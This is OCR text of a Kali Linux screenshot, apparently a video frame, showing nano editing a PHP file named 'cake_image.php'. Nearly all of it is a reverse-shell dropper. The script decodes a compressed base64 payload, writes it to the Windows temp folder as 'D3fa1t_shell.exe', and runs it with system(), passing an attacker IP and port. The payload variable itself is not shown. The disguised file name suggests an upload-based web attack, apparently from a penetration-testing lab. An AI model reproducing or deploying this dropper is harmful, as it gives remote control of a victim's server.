 Applications Places Terminal 19 Oct 1
root@kali: ~/tools
root@kali: ~ root@kali: ~ root@kali: ~/tools
GNU nano 4.5 cake_image.php Modified
<?php
header('Content-type: text/plain');
$ip = "172.16.2.140"; //change this
$port = ""; //change this
$evalCode = gzinflate(base64_decode($payload));
$evalArguments = " ".$port." ".$ip;
$tmpdir ="C:\\windows\\temp";
chdir($tmpdir);
$res .= "Using dir : ".$tmpdir;
$filename = "D3fa1t_shell.exe";
$file = fopen($filename, 'wb');
fwrite($file, $evalCode);
fclose($file);
$path = $filename;
$cmd = $path.$evalArguments;
$res .= "\n\nExecuting : ".$cmd."\n";
echo $res;
$output = system($cmd);
?>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text